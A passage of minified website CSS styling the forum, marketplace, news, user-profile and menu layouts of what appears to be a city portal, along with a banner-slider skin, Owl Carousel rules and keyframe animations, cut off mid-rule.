a,.developments .cont .album a,.news-block .album a,.footer-list ul li a,.top-menu ul li a,#featured ul.ui-tabs-nav li,.btn,.nav-tabs li a,.rules-list ul li a{transition:all 0.4s ease;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;}.user-account-col .menu ul li a b,a,a i {transition:color 0.4s ease;-moz-transition:color 0.4s ease;-webkit-transition:color 0.4s ease;}.fa-check-square-o {vertical-align:middle;color:#a5a5a5}.fa-check-square-o {vertical-align:middle;color:#23ba00 }.fa-square-o {vertical-align:middle;color:#a5a5a5}.forum-like-margin {margin-right:10px}.photo-top { text-align: center;}.theme-main {margin-bottom:40px;clear:both}.theme-main ul li {list-style:none;}.theme-main li {float:left;margin-right:20px}.form-page-block {padding:40px;}.form-page-block .item {margin-bottom: 12px;}.form-page-block .item label {color: #6f6f6f;font-weight: normal;padding: 7px 0 0;width: 100%;}.form-page-block .item label span {color: #ff0000;}.ImgCalendar {position:relative;}.ImgCalendar:before {content:'';background:url(../images/calendar.png) no-repeat ;position:absolute;height: 22px;right: 7px;top: 6px;width: 23px;}.ImgCalendar .CMSCalendar {cursor:pointer;} .hasError {border: 1px solid #ff0000}.info-none {text-align: center;margin-top: 20px;}.pathway-link-add {text-align:center;margin-top:10px;margin-bottom:10px;}.pathways-box {margin-bottom:15px;}.marks {float:left;margin:0 10px;font-size: 12px;}.marks img {margin: 0 2px;}.p30 {padding:30px}.ppp-inparea {margin-left:94px;margin-bottom:20px;margin-top:-10px}.ml_none {margin-left:0px;}.CMSInvisible {opacity:0.2}.p10 {padding:10px;text-align:center}.prod_box_list .product-style-even {background: #f0f7ff;}.float_l{float:left;}.float_r{float:right;}.shop-title{color:#fff;}.market-thumbs-images{list-style:none;}.market-thumbs-images li{margin:10px;}.false-link{color:#428bca;cursor:pointer;}.market-comment-link a{font-size:9px;}.review-place-title{font-size: 22px!important; line-height: 24px; padding-bottom: 9px; color: #0075d1;background:none!important;padding-left:0!important;}.users-news img{max-width:650px!important;height:auto!important;}.color_black_gradient_1{color:#222222!important;}.float_none{float:none!important;}.display_inline {display:inline!important;}.forum-threads-search-sort{padding:25px 0 0 40px;}.forum-threads-search-sort li{display:block;float:left;margin:0 10px;}.forum-threads-search-sort li a.active{text-decoration:underline;}#scrollup {position: fixed; opacity: 0.4; padding: 10px 30px; background: #000;border-radius: 5px 0 0 5px; -webkit-border-radius: 5px 0 0 5px;-moz-border-radius: 5px 0 0 5px;right: 0; bottom: 20px; display: none; cursor: pointer;color:#fff;text-align:center;font-size:14px;z-index:10000;}#scrollup i{font-size:40px;}.opacity_active{opacity:0.3;}.opacity_active:hover{opacity:1;}.market-images img{max-width:100%!important;height:auto!important;}.st-container .form-block img{max-width:100%!important;height:auto!important;}.cke_button__doksoft_easy_image_label, .cke_button__image_label{display:inline!important;}.black-link{text-decoration:underline!important;}.black-link:hover{color:#000!important;text-decoration:none!important;}.search-label{font-size:11px;}.highlight_keyword{background-color:yellow;padding:1px;}.news-post img{max-width:100%;height:auto;}.black_to_blue{color:#000;}.black_to_blue:hover{color:#0094e1;}.male-icon{background:url(../images/male-ico.gif) no-repeat left 8px;padding: 5px 5px 5px 20px;font-size: 13px;display:inline-block;margin:0 6px 2px 0;}.female-icon{background: url(../images/female-ico.gif) no-repeat left 8px;padding: 5px 5px 5px 20px;font-size: 13px;display:inline-block;margin:0 6px 2px 0;}.install_step{margin:10px auto 0 auto;max-width:400px;}.install_step .install_input{ width:300px;border-radius:5px;-webkit-border-radius:5px;box-shadow:1px 1px 0 0 rgba(0,0,0,0.3);margin-top:6px;height:25px;}.install_step .install_button{ padding:3px 12px;border-radius:5px;-webkit-border-radius:5px;color:#fff;font-weight:bold;margin-top:6px;height:25px;cursor:pointer;background-color:#ffb0cb;}.user-col .part_2{font-size:12px;text-align:left;display:none;margin-left:25px;}.user-col .part_2 .item{border-bottom:#e5e5e5 solid 1px;margin:3px 3px;}.user-col .part_2 .item span{color:#a1a2a3}ul.select-js li.sel-lvl-0 span { padding-left: 12px !important; }ul.select-js li.sel-lvl-1 span { padding-left: 24px !important; }ul.select-js li.sel-lvl-2 span { padding-left: 36px !important; }ul.select-js li.sel-lvl-3 span { padding-left: 48px !important; }.place-top-blocks .silver-item{padding:8px 0 8px 25px;background:#e8e7e7!important;margin-top:6px;}.place-top-blocks .views{font-size: 26px;font-weight: normal;color:#a6a4a4;}.head-title, .row .head-title, .categories-col .item-block .title { background-color:#fff5e8; border-color:#FFF; border-width:15px; border-style:solid; color:#000; }.head-title .title { color:#000}.control-carousel { position:absolute; right:0; top:0;}.messagemobile { display:block; }.messagemobile li { line-height:70px; list-style:none; font-size:14px;}.messagemobile span { color:#F00; font-size:20px;}#dm_index_last_for .new-theme { margin-top:0px; padding:15px 20px;}.top-menu > ul > li > a b { display:none;}.top-menu > ul > li > a span i { font-size:20px; }.top-menu > ul > li > a { width:38px; min-height:45px;}.top-menu > ul > li > a span em { font-size:10px; top:-8px; right:3px; }.dm_mobile_menu_modern { margin-left:-10px; }@media screen and (min-width: 540px) {.top-menu > ul > li > a b { display: block;}.top-menu > ul > li > a span i { font-size:35px; }.top-menu > ul > li > a { width:65px; min-height:70px;}.top-menu > ul > li > a span em { font-size:12px; top:-6px; right:5px;}}@media screen and (min-width: 768px) {}@media screen and (min-width: 922px) {.dm_mobile_menu_modern { margin:0px auto; text-align:center; }}@media screen and (min-width: 1200px) {}.registration-data div{line-height:21px;}.article-list {display: grid;grid-template-columns: 1fr 1fr 1fr;grid-column-gap: 22px;grid-row-gap: 24px;}@media (max-width: 1200px) {.article-list {display: grid;grid-template-columns: 1fr 1fr 1fr;grid-column-gap: 22px;grid-row-gap: 24px;}}@media (max-width: 1000px) {.article-list {display: grid;grid-template-columns: 1fr 1fr;grid-column-gap: 22px;grid-row-gap: 24px;}}@media (max-width: 500px) {.article-list {display: grid;grid-template-columns: 1fr;grid-column-gap: 22px;grid-row-gap: 24px;}}.article-content-redactor-redefine > * {display: block !important;font-size: 17px !important;line-height: 1.7 !important;text-align: justify !important;color: #575757 !important;font-family: 'FiraSansRegular' !important;}.article-content-redactor-redefine span {display: block !important;font-size: 17px !important;line-height: 1.7 !important;text-align: justify !important;color: #575757 !important;font-family: 'FiraSansRegular' !important;}.article-content-redactor-redefine p {display: block !important;font-size: 17px !important;line-height: 1.7 !important;text-align: justify !important;color: #575757 !important;font-family: 'FiraSansRegular' !important;}.article-content-redactor-redefine div {display: block !important;font-size: 17px !important;line-height: 1.7 !important;text-align: justify !important;color: #575757 !important;font-family: 'FiraSansRegular' !important;}.article-content-redactor-redefine img {width: 100% !important;}.article-content-redactor-redefine {display: block !important;font-size: 17spx !important;line-height: 1.7 !important;text-align: justify !important;color: #575757 !important;font-family: 'FiraSansRegular' !important;}@font-face {font-family: 'Gabriela';src: url('../fonts/Gabriela-Regular.ttf');font-weight: normal;font-style: normal;}@font-face {font-family: 'FiraSansRegular';src: url('../fonts/FiraSans-Regular.ttf');font-weight: normal;font-style: normal;}.article-category {font-size: 14px;font-weight:700;color:#F39CB7;font-family: Gabriela, serif !important;}@media (max-width: 1196px) {.box-menu-type {width: 970px;padding:20px 15px 25px 15px !important;}.box-menu-type .col410 {width: 330px;}.box-menu-type .col350 {width: 320px;}.box-menu-type2 .col3 {width:215px;padding:0 10px 0 5px;}.box-menu-type2 .col350 {width: 290px;padding-left:15px;}}@media (max-width: 1013px) {.top-panel .select-city {margin: 17px 10px 0 0;padding: 0 10px 0 0;}}@media (min-width: 1000px) {.top-panel .main-collapse {display:block !important;}.main-collapse {height:auto !important;}}@media (max-width: 1000px) {.navbar-toggle-menu,.top-visible > .clear{display:block;}}@media (min-width: 991px) {.menu1-collapse {display:block !important;height:auto !important;}.menu2-collapse {display:block !important;height:auto !important;}}@media (max-width: 991px) {.search-box {margin-right:0px;}li.menu-sub1 span a:before,li.menu-sub2 span:after {right: 3px;}.main-menu1 {float:none;padding: 0;}.main-menu1 ul li {display: block;text-align: left;padding: 4px 0;margin-left:0px;margin-right:0px;}.main-nav .clear.clr,.menu1-toggle-btn,.menu2-toggle-btn {display:block;}.main-menu2 ul li span,.main-menu2 ul li a {display: block;}.main-menu2 ul li a {padding-left:11px !important;padding-right:16px !important;}li.menu-sub1:hover span a:before,li.menu-sub2:hover span a:before,.menu-sub2 > span a:hover:after,.menu-sub2 > span a:hover:before,li.menu-sub2:hover > span a:after,li.menu-sub2:hover > span a:before,.main-menu2 ul li span:before {display:none;}.sub-item .directorylist li {width:100%;}body.modal-open {margin-right:0px;}.home-slihder {display:none !important;}body {background-position:center 0;}.logo .img-icon {display:none;}.logo .img-text {margin-top:72px;}.logo {margin-bottom: 20px;padding-left: 16px;}.top-panel .logo .img-text {margin: -3px 0 0;}}@media (max-width: 770px) {.top-panel .search-box {display:none;}.main-nav .search-box {display:block;}.menu-tab-toggle-btn {display:block;}.menu-page table {display:none;}}@media (max-width: 640px) {.carousel-full {padding: 5px 20px 65px;}.carousel-full .owl-prev,.carousel-full .owl-next {top:auto;height:60px;width:49%;}.carousel-full .owl-prev i,.carousel-full .owl-next i {line-height:60px !important;font-size:80px;margin-top:-32px;position: absolute;top: 50%;}.carousel-full .owl-prev i {margin-left:-22px;left:50%;}.carousel-full .owl-next i {margin-right:-22px;right:50%;}.title-place-temlate .title-cont {padding:23px 0 0;}.title-place-temlate .img {margin-bottom:20px;}.main-menu2 ul li {position: static;}.menu-sub1 .level1 {right: 0px;}.menu-sub1 .level1 > ul {width: auto;}.menu-sub1 .level1 > ul:after, .menu-sub1 .level1 > ul:before {display:none;}}@media (max-width: 500px) {.top-panel .select-city {display:none;}.band-news .desc {overflow: inherit !important;}.band-news .band-post .img {float: none !important;display:inline-block;}.band-news .review-item .descr {padding: 4px 0 0 0;}.top-panel .date {display:none;}.top-panel .logo img{height: 40px !important;width: auto !important;}}@media (max-width: 450px) {.menu1-toggle-btn {margin-left:auto;margin-right:auto;float:none;}.logo {width: 120px;overflow: hidden;}.top-panel .widget-weather img {height: auto;width: 45px;}.top-panel-login .widget-weather {display:none;}.main-menu1 ul li {text-align: center;}}@media (max-width: 380px) {}@media (max-width: 1199px) {.product-page {padding: 25px 20px;}.prod_box_list ul.marketlist li .title {width: 55%;}.photolist .photo {width: 135px;}.user-profile .prod_box_list ul.marketlist li .title {width: 39%;}.s-template-orders .color-menu {margin: 0;}.s-template-orders .color-menu .nav-justified > li {min-width: inherit;width: auto !important;}.forum-cont {padding-left:20px;padding-right:20px;}.forum-cont .top-head .control-search {margin: 0 -20px;padding: 18px 10px 3px;}}@media (min-width: 991px) and (max-width: 1199px) {.directory-block .addr .addr-info {font-size: 13px;line-height: 20px;}.chart {margin: 0 -25px 10px;}.price-info .title, .help-info .title {font-size: 22px;}.price-info .control .btn {overflow: hidden;text-overflow: ellipsis;}.market-block-directory .prod_box_list ul.marketlist li .title {width: 39%;}}@media (max-width: 1000px) {.logo {margin-left: auto;margin-right:auto;}.news-block.news-block-t2 ul li {width:100%;}}@media (max-width: 991px) {.placelist-big li {width:100%;display:block;}.marketlist-big li {width:100%;display:block;}.info-rating,.search-result ul li .cont-sub {float: none;width: 100%;margin-top:15px;}.search-result ul li .cont {padding: 0 ;}.search-result ul li .img {float: none;text-align: left;}.custom-block ul li {width:100%;}.prod_box_list ul.marketlist li .title {width: 42%;}.market-block-directory .prod_box_list ul.marketlist li .title {width: 39%;}.photolist .photo {width: 124px;}.col-md-9-center {margin:0px;}}@media (min-width: 768px) and (max-width: 991px) {#featured li.ui-tabs-nav-item a {font-size: 13px;line-height: 15px;}#featured ul.ui-tabs-nav li span {padding: 2px 0;}}@media (max-width: 768px) {.news-post .others-news .item .head {min-height: 100%;}ul.marketlist {text-align:center;}.market-block .head-title .nav-tabs li a i {margin:0px;}.container {padding-left: 10px !important;padding-right: 10px !important;}ul.marketlist li {margin-right:0 !important;}.photolist .photo {width: 121px;}.s-template-orders .head-orders .total-info .right-col,.s-template-orders .head-orders .total-info .left-col {width:100%;float:none;}.order-item .head .user-info,.order-item .head .order-info,.order-item .head .com-control,.order-item .order-product .left-col {float:none;width:98%;}.order-item .head .order-info .filter-box {text-align:center;}.order-item .order-product .price-label {width:auto;}.posts-placeholder-box .search-block .form-control {min-width: inherit;}.item-dialog .img {margin-bottom:10px;}.add-list {margin-bottom:-20px;}.add-list li,.item-dialog .message-content,.item-dialog .message-info,.item-messages .cont-mess .title .name,.item-messages .cont-mess .title .date {float:none;width:99%;text-align:left;}.}@media (max-width: 750px) {.prod_box_list ul.marketlist li .table-cell,.market-block-directory .prod_box_list ul.marketlist li .table-cell {display:block;height: auto;padding:0;width: 100%;}.prod_box_list ul.marketlist li .title,.prod_box_list ul.marketlist li .user-info,.prod_box_list ul.marketlist li .total,.market-block-directory .prod_box_list ul.marketlist li .title,.market-block-directory .prod_box_list ul.marketlist li .user-info,.market-block-directory .prod_box_list ul.marketlist li .total {float:none;width:100%;display:block;margin:0px;}.prod_box_list ul.marketlist li .title,.prod_box_list ul.marketlist li .user-info,.market-block-directory .prod_box_list ul.marketlist li .title,.market-block-directory .prod_box_list ul.marketlist li .user-info {text-align:left;padding: 0 0 0 83px;}.prod_box_list ul.marketlist li .title,.market-block-directory .prod_box_list ul.marketlist li .title {margin-bottom:7px;}.prod_box_list ul.marketlist li .total,.market-block-directory .prod_box_list ul.marketlist li .total {overflow:hidden;padding:5px 0 0;}.prod_box_list ul.marketlist li .total .price,.market-block-directory .prod_box_list ul.marketlist li .total .price {width:75px;padding-top:3px;}.prod_box_list ul.marketlist li .total .condition,.market-block-directory .prod_box_list ul.marketlist li .total .condition {margin:0px;}.head-title .title {float: none;text-align: center;}.head-title {text-align: center;}.control-carousel {display: inline-block;float: none;}.control-carousel a {margin: 0 4px;}.map-wrap .head-title .title {padding-bottom: 57px;}.head-title .nav-tabs {float: none;text-align: center;margin-right:0px !important;}.head-title .nav-tabs li {float:none;display:inline-block;margin-right:-3px;}.head-title .nav-tabs li a {padding: 15px 10px 9px !important;}.head-title .btn-group.fright {float:none;}}@media (max-width: 700px) {.news-left .head .info .left-col,.news-left .head .info .right-col {float:none;text-align:left;width:100%;}.news-left .head .info .right-col {margin-top:10px;}}@media (max-width: 630px) {#featured li.ui-tabs-nav-item a {font-size: 13px;line-height: 15px;}#featured ul.ui-tabs-nav li span {padding: 2px 0;}#featured ul.ui-tabs-nav {float: none;width: 100%;}#featured .ui-tabs-panel {display:none !important;}#featured ul.ui-tabs-nav li.ui-tabs-selected, #featured ul.ui-tabs-nav li.ui-tabs-active {background:none;margin-left: 0;padding-left: 0;border-right:none;}#featured ul.ui-tabs-nav li.ui-tabs-selected:before, #featured ul.ui-tabs-nav li.ui-tabs-active:before {display:none;}#featured ul.ui-tabs-nav li.ui-tabs-selected a, #featured ul.ui-tabs-nav li.ui-tabs-active a {color:#0094E1;}#featured ul.ui-tabs-nav li span {height: 50px;vertical-align: middle;display:table-cell;padding-left: 10px !important;}#featured ul.ui-tabs-nav-desktop {display:none;}#featured ul.ui-tabs-nav-mobile {display:block;}.hide-title {display:block;}.placelist-big {padding:34px 0 33px 0;}.product-descr {padding: 0 10px 0 23px;}.product-page .col-page {padding: 5px 0;}.modal-content {padding: 11px 10px 19px;}.contact-details .item input.form-control {margin:0;width: 240px;}.contact-details .item .text-block {padding: 0;width: 320px;}.map-wrap .head-title .title {width:100%;}.top-panel.not_user .top-visible {width: 100%;}.full-banner .cont {margin-left:0px;margin-right:0px;}.directory-block .addr:before {display:none;}.directory-block .addr .place {padding: 14px 8px 5px;}.container-map .fright {display:none;}.map-wrap .head-title .title {padding-bottom:14px;}.photolist .photo {width: 128px;}.photolist .photo {width: 128px;}.user-group-block .item .left-col,.user-group-block .item .right-col {float:none;width:100%;border-bottom:none;}.user-group-block .control {text-align:center;}.user-profile-description .item-block {width:100%;margin-right:0px !important;padding-right:0px !important;padding-left:0px !important;border-right:none !important;border-left:none !important;}.table-price-block table .btn {min-width: inherit;}.table-price-block{margin-left:0px;}.profile-photo-cont .right-col,.profile-photo-cont .left-col {float:none;width:100%;border:none;padding-right:0px !important;padding-left:0px !important;}}@media (max-width: 440px) {.placelist-big li .cont {padding:12px 0 0 0;}ul.marketlist li {width:100%;max-width:none;}}@media (max-width: 340px) {.user-block .nav-tabs li a {padding: 5px 7px;}}@media (max-width: 991px) {.head-title .nav-tabs li {margin-bottom: 4px;}.head-title .nav-tabs li.active {margin-bottom: 0;}.head-title .nav-tabs li a {padding: 15px 15px 9px;}.head-title .nav-tabs {margin-right:5px;}}@media (max-width: 990px) {.footer-header {margin-bottom:5px;}.footer .about-us h3 {padding-left:0px !important;}}@media (max-width: 768px) {.footer .about-us,.footer .footer-list {margin-bottom:30px;}}@media (max-width: 639px) {.footer-header .btn,.footer-header .baner-img {display:none;}}@media (max-width: 500px) {.social-bottom {text-align: center;padding:0px;}.social-bottom a {display: block;}}.bannerscollection_zoominout {position:relative;line-height:20px;}.bannerscollection_zoominout img {position:relative;display: block;max-width:inherit;max-height:inherit;-webkit-backface-visibility: hidden;}.bannerscollection_zoominout_list {margin:0;padding:0;list-style:none;display:none;}.contentHolderVisibleWrapper {width:1000px}.bannerscollection_zoominout .contentHolderVisibleWrapper {position:absolute;overflow:hidden;margin-top:0px;*margin-top:-20px;}.bannerscollection_zoominout .contentHolder {position:absolute;}.bannerscollection_zoominout .contentHolderUnit {display:block;overflow:hidden;}.mycanvas {position:absolute;top:8px;right:10px;z-index:10;}.myloader {background:url(skins/loader.gif);width:37px;height:37px;position:absolute;left:49%;top:49%;z-index:5;}.bannerscollection_zoominout.opportune .contentHolderVisibleWrapper {position:absolute;overflow:hidden;margin-top:0px;}.bannerscollection_zoominout.opportune .bannerControls {position:absolute;left:0;top:0;z-index:2;display:none !important;width:100%;}.bannerscollection_zoominout.opportune .leftNav {position:absolute;left:0px;width:63px;height:72px;background:url(skins/opportune/leftNavOFF.png) 0 0 no-repeat;cursor: pointer;}.bannerscollection_zoominout.opportune .leftNav:hover {background:url(skins/opportune/leftNavON.png) 0 0 no-repeat;}.bannerscollection_zoominout.opportune .rightNav {position:absolute;right:0px;width:63px;height:72px;background:url(skins/opportune/rightNavOFF.png) 0 0 no-repeat;cursor: pointer;}.bannerscollection_zoominout.opportune .rightNav:hover {background:url(skins/opportune/rightNavON.png) 0 0 no-repeat;}.bannerscollection_zoominout.opportune .bottomNav {display:none !important;}.bannerscollection_zoominout.opportune .bottomNavButtonOFF {float:left;display:block;width:12px;height:12px;background:url(skins/opportune/bottomNavOFF.png) 0 0 no-repeat;padding-left:6px;cursor: pointer;}.bannerscollection_zoominout.opportune .bottomNavButtonON {float:left;display:block;width:12px;height:12px;padding-left:6px;background:url(skins/opportune/bottomNavON.png) 0 0 no-repeat;cursor: pointer;}.bannerscollection_zoominout.opportune .bottomOverThumb {position:absolute;width:88px;height:95px;background:url(skins/opportune/bottomOverThumbBg.png) 0px 0px no-repeat;bottom:25px;margin-left:-44px;}.bannerscollection_zoominout.opportune .innerBottomOverThumb {position:relative;width:80px;height:80px;margin:4px 0 0 4px;overflow:hidden;}.bannerscollection_zoominout.opportune .bottomOverThumb img {}.bannerscollection_zoominout.opportune .playOver {position:absolute;width:73px;height:73px;background:url(skins/opportune/play_overOFF.png) 0 0 no-repeat;display:none;z-index:4;cursor: pointer;}.bannerscollection_zoominout.opportune .playOver:hover {background:url(skins/opportune/play_overON.png) 0 0 no-repeat;display:none;z-index:4;cursor: pointer;}.bannerscollection_zoominout_texts {position:absolute;z-index:2;width:100%;top:65px;left:10%;}.bannerscollection_zoominout_texts a {text-decoration:none;color:#000;}.bannerscollection_zoominout_text_line {margin-bottom:5px;}.highlight1 {font-weight:bold;color:#FFFFFF;text-transform:uppercase;}.highlight1b {color:#FF0000;font-weight:900;font-style:italic;text-transform:uppercase;}.textElement11_opportuneFullWidth {padding: 4px 10px 4px 10px;background:url(skins/opportune/textBg_transparency.png);font:48px 'Lato', sans-serif;line-height:60px;color:#FFFFFF;}.textElement11_opportuneFullWidth a {color:#ff6c00;text-decoration:none;}.textElement11_opportuneFullWidth a:hover {color:#FF0000;}.textElement21_opportuneFullWidth {font: bold 64px 'Droid Sans', Verdana, Helvetica, sans-serif;line-height:90px;text-transform:uppercase;color:#FFFFFF;}.textElement21_opportuneFullWidth a {text-transform:uppercase;color:#ff5656;text-decoration:none;}.textElement21_opportuneFullWidth a:hover {color:#d73c3c;}.textElement22_opportuneFullWidth {font: bold 24px 'Droid Sans', Verdana, Helvetica, sans-serif;line-height:34px;text-transform:uppercase;color:#FFFFFF;}.textElement41_opportuneFullWidth {font: bold 28px 'Droid Sans', Verdana, Helvetica, sans-serif;line-height:40px;color:#000000;}.textElement42_opportuneFullWidth {font: bold 48px 'Droid Sans', Verdana, Helvetica, sans-serif;line-height:68px;text-transform:uppercase;color:#000000;}.textElement43_opportuneFullWidth {font: bold 28px 'Droid Sans', Verdana, Helvetica, sans-serif;line-height:40px;color:#000000;}.textElement51_opportuneFullWidth {font: bold 22px 'Droid Sans', Verdana, Helvetica, sans-serif;line-height:31px;color:#000000;}.textElement51B_opportuneFullWidth {font: bold 22px 'Droid Sans', Verdana, Helvetica, sans-serif;line-height:31px;color:#000000;}.textElement52_opportuneFullWidth {font: bold 74px 'Lato', Verdana, Helvetica, sans-serif;line-height:60px;text-transform:uppercase;color:#000000;}.textElement53_opportuneFullWidth {font: 298px 'Arial', Verdana, Helvetica, sans-serif;line-height:298px;text-transform:uppercase;color:#000000;}.textElement54_opportuneFullWidth {font: 24px 'Droid Sans', Verdana, Helvetica, sans-serif;line-height:34px;text-transform:uppercase;color:#000000;}.textElement54_opportuneFullWidth a {color:#000000;}.textElement54_opportuneFullWidth a:hover {color:#FF0000;}.textElement61_opportuneFullWidth {background:url(skins/opportune/textBg_transparency40.png);font: 52px 'Droid Sans', Verdana, Helvetica, sans-serif;line-height:60px;padding:3px 6px 3px 6px;color:#ffffff;}.highlight6 {font-weight:bold;color:#FFFFFF;text-transform:uppercase;}.textElement11_generousFullWidth {font-size:28px;line-height: 28px;color:#000000;padding:0 18px 0;max-width:460px;}.textElement12_generousFullWidth {font-size:14px;line-height:18px;color:#4c5051;background:rgba(255,255,255,0.6);padding:8px 18px 20px;max-width:460px;}.hideElement {display:none;}.owl-carousel .owl-wrapper:after {content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}.owl-carousel{display: none;position: relative;width: 100%;-ms-touch-action: pan-y;}.owl-carousel .owl-wrapper{display: none;position: relative;-webkit-transform: translate3d(0px, 0px, 0px);}.owl-carousel .owl-wrapper-outer{overflow: hidden;position: relative;width: 100%;}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}.owl-carousel .owl-item{float: left;}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor: pointer;}.owl-controls {-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.grabbing { cursor:url(grabbing.png) 8 8, move;}.owl-carousel.owl-wrapper,.owl-carousel.owl-item{-webkit-backface-visibility: hidden;-moz-backface-visibility:hidden;-ms-backface-visibility: hidden;-webkit-transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-ms-transform: translate3d(0,0,0);}.owl-origin {-webkit-perspective: 1200px;-webkit-perspective-origin-x : 50%;-webkit-perspective-origin-y : 50%;-moz-perspective : 1200px;-moz-perspective-origin-x : 50%;-moz-perspective-origin-y : 50%;perspective : 1200px;}.owl-fade-out {z-index: 10;-webkit-animation: fadeOut .7s both ease;-moz-animation: fadeOut .7s both ease;animation: fadeOut .7s both ease;}.owl-fade-in {-webkit-animation: fadeIn .7s both ease;-moz-animation: fadeIn .7s both ease;animation: fadeIn .7s both ease;}.owl-backSlide-out {-webkit-animation: backSlideOut 1s both ease;-moz-animation: backSlideOut 1s both ease;animation: backSlideOut 1s both ease;}.owl-backSlide-in {-webkit-animation: backSlideIn 1s both ease;-moz-animation: backSlideIn 1s both ease;animation: backSlideIn 1s both ease;}.owl-goDown-out {-webkit-animation: scaleToFade .7s ease both;-moz-animation: scaleToFade .7s ease both;animation: scaleToFade .7s ease both;}.owl-goDown-in {-webkit-animation: goDown .6s ease both;-moz-animation: goDown .6s ease both;animation: goDown .6s ease both;}.owl-fadeUp-in {-webkit-animation: scaleUpFrom .5s ease both;-moz-animation: scaleUpFrom .5s ease both;animation: scaleUpFrom .5s ease both;}.owl-fadeUp-out {-webkit-animation: scaleUpTo .5s ease both;-moz-animation: scaleUpTo .5s ease both;animation: scaleUpTo .5s ease both;}@-webkit-keyframes empty {0% {opacity: 1}}@-moz-keyframes empty {0% {opacity: 1}}@keyframes empty {0% {opacity: 1}}@-webkit-keyframes fadeIn {0% { opacity:0; }100% { opacity:1; }}@-moz-keyframes fadeIn {0% { opacity:0; }100% { opacity:1; }}@keyframes fadeIn {0% { opacity:0; }100% { opacity:1; }}@-webkit-keyframes fadeOut {0% { opacity:1; }100% { opacity:0; }}@-moz-keyframes fadeOut {0% { opacity:1; }100% { opacity:0; }}@keyframes fadeOut {0% { opacity:1; }100% { opacity:0; }}@-webkit-keyframes backSlideOut {25% { opacity: .5; -webkit-transform: translateZ(-500px); }75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }}@-moz-keyframes backSlideOut {25% { opacity: .5; -moz-transform: translateZ(-500px); }75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }}@keyframes backSlideOut {25% { opacity: .5; transform: translateZ(-500px); }75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }}@-webkit-keyframes backSlideIn {0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }75% { opacity: .5; -webkit-transform: translateZ(-500px); }100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }}@-moz-keyframes backSlideIn {0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }75% { opacity: .5; -moz-transform: translateZ(-500px); }100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }}@keyframes backSlideIn {0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }75% { opacity: .5; transform: translateZ(-500px); }100% { opacity: 1; transform: translateZ(0) translateX(0); }}@-webkit-keyframes scaleToFade {to { opacity: 0; -webkit-transform: scale(.8); }}@-moz-keyframes scaleToFade {to { opacity: 0; -moz-transform: scale(.8); }}@keyframes scaleToFade {to { opacity: 0; transform: scale(.8); }}@-webkit-keyframes goDown {from { -webkit-transform: translateY(-100%); }}@-moz-keyframes goDown {from { -moz-transform: translateY(-100%); }}@keyframes goDown {from { transform: translateY(-100%); }}@-webkit-keyframes scaleUpFrom {from { opacity: 0; -webkit-transform: scale(1.5); }}@-moz-keyframes scaleUpFrom {from { opacity: 0; -moz-transform: scale(1.5); }}@keyframes scaleUpFrom {from { opacity: 0; transform: scale(1.5); }}@-webkit-keyframes scaleUpTo {to { opacity: 0; -webkit-transform: scale(1.5); }}@-moz-keyframes scaleUpTo {to { opacity: 0; -moz-transform: scale(1.5); }}@keyframes scaleUpTo {to { opacity: 0; transform: scale(1.5); }}.animated {opacity: 0;-webkit-animation-duration: 1s; -moz-animation-duration: 1s; -o-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both; -moz-animation-fill-mode: both; -o-animation-fill-mode: both;animation-fill-mode: both;}.animated.hinge {-webkit-animation-duration: 5s; -moz-animation-duration: 5s; -o-animation-duration: 5s;animation-duration: 5s;}@-webkit-keyframes pulse {0% {-webkit-transform: scale(1);}50%{-webkit-transform: scale(1.1);}100% {-webkit-transform: scale(1);}}@-moz-keyframes pulse {0% {-moz-transform: scale(1);}50%{-moz-transform: scale(1.1);}100% {-moz-transform: scale(1);}}@-o-keyframes pulse {0% {-o-transform: scale(1);}50%{-o-transform: scale(1.1);}100% {-o-transform: scale(1);}}@keyframes pulse {0% { transform: scale(1);}50%{ transform: scale(1.1);}100% { transform: scale(1);}}.animated.pulse {opacity: 1;-webkit-animation-name: pulse; -moz-animation-name: pulse; -o-animation-name: pulse;animation-name: pulse;}@-webkit-keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);opacity: 0;}40% {-webkit-transform: perspective(400px) rotateX(-10deg);}70% {-webkit-transform: perspective(400px) rotateX(10deg);}100% {-webkit-transform: perspective(400px) rotateX(0deg);opacity: 1;}}@-moz-keyframes flipInX {0% {-moz-transform: perspective(400px) rotateX(90deg);opacity: 0;}40% {-moz-transform: perspective(400px) rotateX(-10deg);}70% {-moz-transform: perspective(400px) rotateX(10deg);}100% {-moz-transform: perspective(400px) rotateX(0deg);opacity: 1;}}@-o-keyframes flipInX {0% {-o-transform: perspective(400px) rotateX(90deg);opacity: 0;}40% {-o-transform: perspective(400px) rotateX(-10deg);}70% {-o-transform: perspective(400px) rotateX(10deg);}100% {-o-transform: perspective(400px) rotateX(0deg);opacity: 1;}}@keyframes flipInX {0% {transform: perspective(400px) rotateX(90deg);opacity: 0;}40% {transform: perspective(400px) rotateX(-10deg);}70% {transform: perspective(400px) rotateX(10deg);}100% {transform: perspective(400px) rotateX(0deg);opacity: 1;}}.animated.flipInX {opacity: 1;-webkit-backface-visibility: visible !important; -moz-backface-visibility: visible !important; -o-backface-visibility: visible !important;backface-visibility: visible !important;-webkit-animation-name: flipInX; -moz-animation-name: flipInX; -o-animation-name: flipInX;animation-name: 